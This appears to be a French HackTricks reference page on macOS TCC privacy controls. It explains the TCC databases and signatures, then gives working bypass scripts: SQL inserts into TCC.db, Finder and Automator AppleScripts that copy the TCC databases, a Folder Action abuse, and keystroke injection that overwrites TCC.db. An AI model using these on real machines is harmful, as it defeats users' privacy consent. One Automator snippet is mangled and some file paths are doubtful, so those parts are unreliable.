30 KiB
macOS TCC
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Travaillez-vous dans une entreprise de cybersécurité ? Voulez-vous voir votre entreprise annoncée dans HackTricks ? ou souhaitez-vous accéder à la dernière version de PEASS ou télécharger HackTricks en PDF ? Consultez les PLANS D'ABONNEMENT!
- Découvrez La Famille PEASS, notre collection d'NFTs exclusifs
- Obtenez le merchandising officiel PEASS & HackTricks
- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez-moi sur Twitter 🐦@carlospolopm.
- Partagez vos astuces de hacking en soumettant des PR au dépôt hacktricks et au dépôt hacktricks-cloud.
Informations de base
TCC (Transparency, Consent, and Control) est un mécanisme dans macOS pour limiter et contrôler l'accès des applications à certaines fonctionnalités, généralement d'un point de vue de la confidentialité. Cela peut inclure des choses telles que les services de localisation, les contacts, les photos, le microphone, la caméra, l'accessibilité, l'accès complet au disque et bien d'autres.
Du point de vue de l'utilisateur, ils voient TCC en action lorsqu'une application souhaite accéder à l'une des fonctionnalités protégées par TCC. Lorsque cela se produit, l'utilisateur est invité avec une boîte de dialogue lui demandant s'il souhaite autoriser l'accès ou non.
Il est également possible de donner aux applications l'accès aux fichiers par des intentions explicites des utilisateurs, par exemple lorsqu'un utilisateur glisse-dépose un fichier dans un programme (évidemment, le programme devrait y avoir accès).
TCC est géré par le daemon situé dans /System/Library/PrivateFrameworks/TCC.framework/Support/tccd et configuré dans /System/Library/LaunchDaemons/com.apple.tccd.system.plist (enregistrant le service mach com.apple.tccd.system).
Il y a un tccd en mode utilisateur exécuté par utilisateur connecté défini dans /System/Library/LaunchAgents/com.apple.tccd.plist enregistrant les services mach com.apple.tccd et com.apple.usernotifications.delegate.com.apple.tccd.
Ici, vous pouvez voir le tccd fonctionnant en tant que système et en tant qu'utilisateur :
ps -ef | grep tcc
0 374 1 0 Thu07PM ?? 2:01.66 /System/Library/PrivateFrameworks/TCC.framework/Support/tccd system
501 63079 1 0 6:59PM ?? 0:01.95 /System/Library/PrivateFrameworks/TCC.framework/Support/tccd
Les permissions sont héritées de l'application parente et les permissions sont suivies en fonction de l'ID de Bundle et de l'ID de Développeur.
Bases de données TCC
Les autorisations/refus sont ensuite stockés dans certaines bases de données TCC :
- La base de données système dans
/Library/Application Support/com.apple.TCC/TCC.db. - Cette base de données est protégée par SIP, donc seul un contournement de SIP peut y écrire.
- La base de données TCC utilisateur
$HOME/Library/Application Support/com.apple.TCC/TCC.dbpour les préférences par utilisateur. - Cette base de données est protégée de sorte que seuls les processus avec des privilèges TCC élevés comme l'Accès Complet au Disque peuvent y écrire (mais elle n'est pas protégée par SIP).
{% hint style="warning" %} Les bases de données précédentes sont également protégées par TCC pour l'accès en lecture. Ainsi, vous ne pourrez pas lire votre base de données TCC utilisateur régulière à moins que ce ne soit à partir d'un processus privilégié TCC.
Cependant, rappelez-vous qu'un processus avec ces privilèges élevés (comme FDA ou kTCCServiceEndpointSecurityClient) pourra écrire dans la base de données TCC des utilisateurs
{% endhint %}
- Il existe une troisième base de données TCC dans
/var/db/locationd/clients.plistpour indiquer les clients autorisés à accéder aux services de localisation. - Le fichier protégé par SIP
/Users/carlospolop/Downloads/REG.db(également protégé de l'accès en lecture par TCC), contient l'emplacement de toutes les bases de données TCC valides. - Le fichier protégé par SIP
/Users/carlospolop/Downloads/MDMOverrides.plist(également protégé de l'accès en lecture par TCC), contient plus de permissions accordées par TCC. - Le fichier protégé par SIP
/Library/Apple/Library/Bundles/TCC_Compatibility.bundle/Contents/Resources/AllowApplicationsList.plist(mais lisible par tout le monde) est une liste d'autorisation d'applications qui nécessitent une exception TCC.
{% hint style="success" %}
La base de données TCC dans iOS se trouve dans /private/var/mobile/Library/TCC/TCC.db
{% endhint %}
{% hint style="info" %} L'interface utilisateur du centre de notifications peut apporter des modifications dans la base de données TCC système :
{% code overflow="wrap" %}
codesign -dv --entitlements :- /System/Library/PrivateFrameworks/TCC.framework/Support/tccd
[..]
com.apple.private.tcc.manager
com.apple.rootless.storage.TCC
{% endcode %}
Cependant, les utilisateurs peuvent supprimer ou interroger les règles avec l'utilitaire de ligne de commande tccutil.
{% endhint %}
Interroger les bases de données
{% tabs %} {% tab title="base de données utilisateur" %} {% code overflow="wrap" %}
sqlite3 ~/Library/Application\ Support/com.apple.TCC/TCC.db
sqlite> .schema
# Tables: admin, policies, active_policy, access, access_overrides, expired, active_policy_id
# The table access contains the permissions per services
sqlite> select service, client, auth_value, auth_reason from access;
kTCCServiceLiverpool|com.apple.syncdefaultsd|2|4
kTCCServiceSystemPolicyDownloadsFolder|com.tinyspeck.slackmacgap|2|2
kTCCServiceMicrophone|us.zoom.xos|2|2
[...]
# Check user approved permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=2;
# Check user denied permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=0;
{% endcode %} {% endtab %}
{% tab title="base de données système" %} {% code overflow="wrap" %}
sqlite3 /Library/Application\ Support/com.apple.TCC/TCC.db
sqlite> .schema
# Tables: admin, policies, active_policy, access, access_overrides, expired, active_policy_id
# The table access contains the permissions per services
sqlite> select service, client, auth_value, auth_reason from access;
kTCCServiceLiverpool|com.apple.syncdefaultsd|2|4
kTCCServiceSystemPolicyDownloadsFolder|com.tinyspeck.slackmacgap|2|2
kTCCServiceMicrophone|us.zoom.xos|2|2
[...]
# Get all FDA
sqlite> select service, client, auth_value, auth_reason from access where service = "kTCCServiceSystemPolicyAllFiles" and auth_value=2;
# Check user approved permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=2;
# Check user denied permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=0;
{% endcode %} {% endtab %} {% endtabs %}
{% hint style="success" %} En vérifiant les deux bases de données, vous pouvez vérifier les permissions qu'une application a autorisées, interdites ou n'a pas (elle les demandera). {% endhint %}
- Le
serviceest la représentation en chaîne de la permission TCC - Le
clientest l'ID de bundle ou le chemin vers le binaire avec les permissions - Le
client_typeindique s'il s'agit d'un identifiant de bundle(0) ou d'un chemin absolu(1)
Comment exécuter si c'est un chemin absolu
Faites simplement launctl load you_bin.plist, avec un plist comme :
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<!-- Label for the job -->
<key>Label</key>
<string>com.example.yourbinary</string>
<!-- The path to the executable -->
<key>Program</key>
<string>/path/to/binary</string>
<!-- Arguments to pass to the executable (if any) -->
<key>ProgramArguments</key>
<array>
<string>arg1</string>
<string>arg2</string>
</array>
<!-- Run at load -->
<key>RunAtLoad</key>
<true/>
<!-- Keep the job alive, restart if necessary -->
<key>KeepAlive</key>
<true/>
<!-- Standard output and error paths (optional) -->
<key>StandardOutPath</key>
<string>/tmp/YourBinary.stdout</string>
<key>StandardErrorPath</key>
<string>/tmp/YourBinary.stderr</string>
</dict>
</plist>
- La valeur
auth_valuepeut prendre différentes valeurs : refusée(0), inconnue(1), autorisée(2), ou limitée(3). - La valeur
auth_reasonpeut prendre les valeurs suivantes : Erreur(1), Consentement de l'utilisateur(2), Défini par l'utilisateur(3), Défini par le système(4), Politique de service(5), Politique MDM(6), Politique de remplacement(7), Chaîne d'utilisation manquante(8), Délai d'attente de l'invite(9), Pré-vérification inconnue(10), Autorisé(11), Politique de type d'application(12) - Le champ csreq est là pour indiquer comment vérifier le binaire à exécuter et accorder les permissions TCC :
# Query to get cserq in printable hex
select service, client, hex(csreq) from access where auth_value=2;
# To decode it (https://stackoverflow.com/questions/52706542/how-to-get-csreq-of-macos-application-on-command-line):
BLOB="FADE0C000000003000000001000000060000000200000012636F6D2E6170706C652E5465726D696E616C000000000003"
echo "$BLOB" | xxd -r -p > terminal-csreq.bin
csreq -r- -t < terminal-csreq.bin
# To create a new one (https://stackoverflow.com/questions/52706542/how-to-get-csreq-of-macos-application-on-command-line):
REQ_STR=$(codesign -d -r- /Applications/Utilities/Terminal.app/ 2>&1 | awk -F ' => ' '/designated/{print $2}')
echo "$REQ_STR" | csreq -r- -b /tmp/csreq.bin
REQ_HEX=$(xxd -p /tmp/csreq.bin | tr -d '\n')
echo "X'$REQ_HEX'"
- Pour plus d'informations sur les autres champs du tableau, consultez ce billet de blog.
Vous pouvez également vérifier les permissions déjà accordées aux applications dans Préférences Système --> Sécurité et confidentialité --> Confidentialité --> Fichiers et dossiers.
{% hint style="success" %}
Les utilisateurs peuvent supprimer ou interroger des règles en utilisant tccutil .
{% endhint %}
Réinitialiser les permissions TCC
# You can reset all the permissions given to an application with
tccutil reset All app.some.id
# Reset the permissions granted to all apps
tccutil reset All
Contrôles de signature TCC
La base de données TCC stocke l'ID de bundle de l'application, mais elle conserve également des informations sur la signature pour s'assurer que l'application demandant l'utilisation d'une permission est la bonne.
{% code overflow="wrap" %}
# From sqlite
sqlite> select service, client, hex(csreq) from access where auth_value=2;
#Get csreq
# From bash
echo FADE0C00000000CC000000010000000600000007000000060000000F0000000E000000000000000A2A864886F763640601090000000000000000000600000006000000060000000F0000000E000000010000000A2A864886F763640602060000000000000000000E000000000000000A2A864886F7636406010D0000000000000000000B000000000000000A7375626A6563742E4F550000000000010000000A364E33385657533542580000000000020000001572752E6B656570636F6465722E54656C656772616D000000 | xxd -r -p - > /tmp/telegram_csreq.bin
## Get signature checks
csreq -t -r /tmp/telegram_csreq.bin
(anchor apple generic and certificate leaf[field.1.2.840.113635.100.6.1.9] /* exists */ or anchor apple generic and certificate 1[field.1.2.840.113635.100.6.2.6] /* exists */ and certificate leaf[field.1.2.840.113635.100.6.1.13] /* exists */ and certificate leaf[subject.OU] = "6N38VWS5BX") and identifier "ru.keepcoder.Telegram"
{% endcode %}
{% hint style="warning" %} Ainsi, d'autres applications utilisant le même nom et ID de bundle ne pourront pas accéder aux permissions accordées à d'autres applications. {% endhint %}
Droits et Permissions TCC
Les applications doivent non seulement demander et avoir reçu l'accès à certaines ressources, mais elles doivent également posséder les droits pertinents.
Par exemple, Telegram possède le droit com.apple.security.device.camera pour demander l'accès à la caméra. Une application qui n'a pas ce droit ne pourra pas accéder à la caméra (et l'utilisateur ne sera même pas sollicité pour les permissions).
Cependant, pour que les applications accèdent à certains dossiers utilisateur, tels que ~/Desktop, ~/Downloads et ~/Documents, elles n'ont pas besoin d'avoir des droits spécifiques. Le système gérera l'accès de manière transparente et sollicitera l'utilisateur au besoin.
Les applications d'Apple ne généreront pas de demandes. Elles contiennent des droits pré-accordés dans leur liste de droits, ce qui signifie qu'elles ne généreront jamais de popup, ni n'apparaîtront dans aucune des bases de données TCC. Par exemple :
codesign -dv --entitlements :- /System/Applications/Calendar.app
[...]
<key>com.apple.private.tcc.allow</key>
<array>
<string>kTCCServiceReminders</string>
<string>kTCCServiceCalendar</string>
<string>kTCCServiceAddressBook</string>
</array>
Cela évitera à l'application Calendrier de demander à l'utilisateur d'accéder aux rappels, au calendrier et au carnet d'adresses.
{% hint style="success" %} En plus de certaines documentations officielles sur les droits, il est également possible de trouver des informations intéressantes non officielles sur les droits sur https://newosxbook.com/ent.jl {% endhint %}
Certaines permissions TCC sont : kTCCServiceAppleEvents, kTCCServiceCalendar, kTCCServicePhotos... Il n'existe pas de liste publique qui les définit toutes, mais vous pouvez consulter cette liste des connues.
Emplacements sensibles non protégés
- $HOME (lui-même)
- $HOME/.ssh, $HOME/.aws, etc
- /tmp
Intention de l'utilisateur / com.apple.macl
Comme mentionné précédemment, il est possible de donner accès à une application à un fichier en le glissant-déposant dessus. Cet accès ne sera pas spécifié dans aucune base de données TCC mais comme un attribut étendu du fichier. Cet attribut stockera l'UUID de l'application autorisée :
xattr Desktop/private.txt
com.apple.macl
# Check extra access to the file
## Script from https://gist.githubusercontent.com/brunerd/8bbf9ba66b2a7787e1a6658816f3ad3b/raw/34cabe2751fb487dc7c3de544d1eb4be04701ac5/maclTrack.command
macl_read Desktop/private.txt
Filename,Header,App UUID
"Desktop/private.txt",0300,769FD8F1-90E0-3206-808C-A8947BEBD6C3
# Get the UUID of the app
otool -l /System/Applications/Utilities/Terminal.app/Contents/MacOS/Terminal| grep uuid
uuid 769FD8F1-90E0-3206-808C-A8947BEBD6C3
{% hint style="info" %}
Il est curieux que l'attribut com.apple.macl soit géré par le Sandbox, et non par tccd.
Notez également que si vous déplacez un fichier qui autorise l'UUID d'une application sur votre ordinateur vers un autre ordinateur, étant donné que la même application aura des UID différents, cela ne donnera pas accès à cette application. {% endhint %}
L'attribut étendu com.apple.macl ne peut pas être effacé comme les autres attributs étendus car il est protégé par SIP. Cependant, comme expliqué dans cet article, il est possible de le désactiver en compressant le fichier, en le supprimant et en le décompressant.
Élévation de privilèges TCC & Contournements
Insérer dans TCC
Si à un moment donné vous parvenez à obtenir un accès en écriture sur une base de données TCC, vous pouvez utiliser quelque chose comme ce qui suit pour ajouter une entrée (retirez les commentaires) :
Exemple d'insertion dans TCC
```sql INSERT INTO access ( service, client, client_type, auth_value, auth_reason, auth_version, csreq, policy_id, indirect_object_identifier_type, indirect_object_identifier, indirect_object_code_identity, flags, last_modified, pid, pid_version, boot_uuid, last_reminded ) VALUES ( 'kTCCServiceSystemPolicyDesktopFolder', -- service 'com.googlecode.iterm2', -- client 0, -- client_type (0 - bundle id) 2, -- auth_value (2 - allowed) 3, -- auth_reason (3 - "User Set") 1, -- auth_version (always 1) X'FADE0C00000000C40000000100000006000000060000000F0000000200000015636F6D2E676F6F676C65636F64652E697465726D32000000000000070000000E000000000000000A2A864886F7636406010900000000000000000006000000060000000E000000010000000A2A864886F763640602060000000000000000000E000000000000000A2A864886F7636406010D0000000000000000000B000000000000000A7375626A6563742E4F550000000000010000000A483756375859565137440000', -- csreq is a BLOB, set to NULL for now NULL, -- policy_id NULL, -- indirect_object_identifier_type 'UNUSED', -- indirect_object_identifier - default value NULL, -- indirect_object_code_identity 0, -- flags strftime('%s', 'now'), -- last_modified with default current timestamp NULL, -- assuming pid is an integer and optional NULL, -- assuming pid_version is an integer and optional 'UNUSED', -- default value for boot_uuid strftime('%s', 'now') -- last_reminded with default current timestamp ); ```Automatisation (Finder) vers FDA*
Le nom TCC de la permission d'Automatisation est : kTCCServiceAppleEvents
Cette permission TCC spécifique indique également l'application qui peut être gérée dans la base de données TCC (donc les permissions ne permettent pas de tout gérer).
Finder est une application qui a toujours FDA (même si cela n'apparaît pas dans l'interface utilisateur), donc si vous avez des privilèges d'Automatisation dessus, vous pouvez abuser de ses privilèges pour lui faire exécuter certaines actions.
Dans ce cas, votre application aurait besoin de la permission kTCCServiceAppleEvents sur com.apple.Finder.
{% tabs %} {% tab title="Vol de la base de données TCC.db de l'utilisateur" %}
# This AppleScript will copy the system TCC database into /tmp
osascript<<EOD
tell application "Finder"
set homeFolder to path to home folder as string
set sourceFile to (homeFolder & "Library:Application Support:com.apple.TCC:TCC.db") as alias
set targetFolder to POSIX file "/tmp" as alias
try
duplicate file sourceFile to targetFolder with replacing
on error errMsg
display dialog "Error: " & errMsg
end try
end tell
EOD
{% endtab %}
{% tab title="Vol de la base de données TCC.db du système" %}
osascript<<EOD
tell application "Finder"
set sourceFile to POSIX file "/Library/Application Support/com.apple.TCC/TCC.db" as alias
set targetFolder to POSIX file "/tmp" as alias
try
duplicate file sourceFile to targetFolder with replacing
on error errMsg
display dialog "Error: " & errMsg
end try
end tell
EOD
{% endtab %} {% endtabs %}
Vous pourriez en abuser pour écrire votre propre base de données TCC utilisateur.
{% hint style="warning" %} Avec cette permission, vous pourrez demander à Finder d'accéder aux dossiers restreints par TCC et de vous donner les fichiers, mais afaik vous ne pourrez pas faire exécuter du code arbitraire par Finder pour abuser pleinement de son accès FDA.
Par conséquent, vous ne pourrez pas abuser des pleines capacités FDA. {% endhint %}
Ceci est l'invite TCC pour obtenir des privilèges d'automatisation sur Finder :

{% hint style="danger" %}
Notez que parce que l'application Automator a la permission TCC kTCCServiceAppleEvents, elle peut contrôler n'importe quelle application, comme Finder. Donc, en ayant la permission de contrôler Automator, vous pourriez également contrôler le Finder avec un code comme celui ci-dessous :
{% endhint %}
Obtenir un shell dans Automator
```applescript osascript<tell application "Automator" set actionID to Automator action id "com.apple.RunShellScript" tell (make new workflow) add actionID to it tell last Automator action set value of setting "inputMethod" to 1 set value of setting "COMMAND_STRING" to theScript end tell execute it end tell activate end tell EODOnce inside the shell you can use the previous code to make Finder copy the TCC databases for example and not TCC prompt will appear
</details>
Il en va de même avec l'**application Script Editor,** elle peut contrôler Finder, mais en utilisant un AppleScript, vous ne pouvez pas le forcer à exécuter un script.
### Automatisation (SE) vers certains TCC
System Events peut créer des actions de dossier, et les actions de dossier peuvent accéder à certains dossiers TCC, donc un script comme le suivant peut être utilisé pour abuser de ce comportement :
```bash
# Create script to execute with the action
cat > "/tmp/script.js" <<EOD
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("/Applications/iTerm.app/Contents/MacOS/iTerm2");
EOD
osacompile -l JavaScript -o "$HOME/Library/Scripts/Folder Action Scripts/script.scpt" "/tmp/script.js"
# Create folder action with System Events in "$HOME/Desktop"
osascript <<EOD
tell application "System Events"
-- Ensure Folder Actions are enabled
set folder actions enabled to true
-- Define the path to the folder and the script
set homeFolder to path to home folder as text
set folderPath to homeFolder & "Desktop"
set scriptPath to homeFolder & "Library:Scripts:Folder Action Scripts:script.scpt"
-- Create or get the Folder Action for the Desktop
if not (exists folder action folderPath) then
make new folder action at end of folder actions with properties {name:folderPath, path:folderPath}
end if
set myFolderAction to folder action folderPath
-- Attach the script to the Folder Action
if not (exists script scriptPath of myFolderAction) then
make new script at end of scripts of myFolderAction with properties {name:scriptPath, path:scriptPath}
end if
-- Enable the Folder Action and the script
enable myFolderAction
end tell
EOD
# Open the folder, this won't be enough, but just getting out of it, or getting it is enough to trigger the folder action script
open "$HOME/Desktop"
Automatisation (SE) + Accessibilité (kTCCServicePostEvent) à FDA*
L'automatisation sur System Events + Accessibilité (kTCCServicePostEvent) permet d'envoyer des frappes de touches aux processus. De cette manière, vous pourriez abuser de Finder pour modifier le TCC.db de l'utilisateur ou pour donner FDA à une application arbitraire (bien que le mot de passe puisse être demandé pour cela).
Exemple de Finder écrasant le TCC.db de l'utilisateur :
-- store the TCC.db file to copy in /tmp
osascript <<EOF
tell application "System Events"
-- Open Finder
tell application "Finder" to activate
-- Open the /tmp directory
keystroke "g" using {command down, shift down}
delay 1
keystroke "/tmp"
delay 1
keystroke return
delay 1
-- Select and copy the file
keystroke "TCC.db"
delay 1
keystroke "c" using {command down}
delay 1
-- Resolve $HOME environment variable
set homePath to system attribute "HOME"
-- Navigate to the Desktop directory under $HOME
keystroke "g" using {command down, shift down}
delay 1
keystroke homePath & "/Library/Application Support/com.apple.TCC"
delay 1
keystroke return
delay 1
-- Check if the file exists in the destination and delete if it does (need to send keystorke code: https://macbiblioblog.blogspot.com/2014/12/key-codes-for-function-and-special-keys.html)
keystroke "TCC.db"
delay 1
keystroke return
delay 1
key code 51 using {command down}
delay 1
-- Paste the file
keystroke "v" using {command down}
end tell
EOF
Client de sécurité de point de terminaison à FDA
Si vous avez kTCCServiceEndpointSecurityClient, vous avez FDA. Fin.
Politique système SysAdmin File à FDA
kTCCServiceSystemPolicySysAdminFiles permet de modifier l'attribut NFSHomeDirectory d'un utilisateur qui change son dossier personnel et permet donc de contourner TCC.
Base de données TCC utilisateur à FDA
Obtenir des droits d'écriture sur la base de données TCC de l'utilisateur ne vous permet pas de vous accorder les permissions FDA, seule celle qui réside dans la base de données système peut accorder cela.
Mais vous pouvez vous donner les droits d'Automation à Finder, et abuser de la technique précédente pour escalader à FDA*.
FDA aux permissions TCC
L'accès complet au disque est nommé dans TCC kTCCServiceSystemPolicyAllFiles
Je ne pense pas que cela soit une réelle élévation de privilèges, mais au cas où vous trouveriez cela utile : Si vous contrôlez un programme avec FDA, vous pouvez modifier la base de données TCC de l'utilisateur et vous accorder n'importe quel accès. Cela peut être utile comme technique de persistance au cas où vous perdriez vos permissions FDA.
Contournement de SIP à contournement de TCC
La base de données TCC du système est protégée par SIP, c'est pourquoi seuls les processus avec les droits indiqués vont pouvoir la modifier. Par conséquent, si un attaquant trouve un contournement de SIP sur un fichier (être capable de modifier un fichier restreint par SIP), il pourra :
- Retirer la protection d'une base de données TCC, et s'accorder toutes les permissions TCC. Il pourrait abuser de n'importe lequel de ces fichiers par exemple :
- La base de données système TCC
- REG.db
- MDMOverrides.plist
Cependant, il existe une autre option pour abuser de ce contournement de SIP pour contourner TCC, le fichier /Library/Apple/Library/Bundles/TCC_Compatibility.bundle/Contents/Resources/AllowApplicationsList.plist est une liste d'autorisation d'applications qui nécessitent une exception TCC. Par conséquent, si un attaquant peut retirer la protection SIP de ce fichier et ajouter sa propre application, l'application pourra contourner TCC.
Par exemple pour ajouter terminal :
# Get needed info
codesign -d -r- /System/Applications/Utilities/Terminal.app
AllowApplicationsList.plist :
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Services</key>
<dict>
<key>SystemPolicyAllFiles</key>
<array>
<dict>
<key>CodeRequirement</key>
<string>identifier "com.apple.Terminal" and anchor apple</string>
<key>IdentifierType</key>
<string>bundleID</string>
<key>Identifier</key>
<string>com.apple.Terminal</string>
</dict>
</array>
</dict>
</dict>
</plist>
Contournements de TCC
{% content-ref url="macos-tcc-bypasses/" %} macos-tcc-bypasses {% endcontent-ref %}
Références
- https://www.rainforestqa.com/blog/macos-tcc-db-deep-dive
- https://gist.githubusercontent.com/brunerd/8bbf9ba66b2a7787e1a6658816f3ad3b/raw/34cabe2751fb487dc7c3de544d1eb4be04701ac5/maclTrack.command
- https://www.brunerd.com/blog/2020/01/07/track-and-tackle-com-apple-macl/
- https://www.sentinelone.com/labs/bypassing-macos-tcc-user-privacy-protections-by-accident-and-design/
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Vous travaillez dans une entreprise de cybersécurité ? Vous souhaitez voir votre entreprise annoncée dans HackTricks ? ou souhaitez-vous accéder à la dernière version du PEASS ou télécharger HackTricks en PDF ? Consultez les PLANS D'ABONNEMENT!
- Découvrez La Famille PEASS, notre collection d'NFTs exclusifs
- Obtenez le merchandising officiel PEASS & HackTricks
- Rejoignez le 💬 groupe Discord ou le groupe Telegram ou suivez-moi sur Twitter 🐦@carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR aux dépôts hacktricks et hacktricks-cloud.
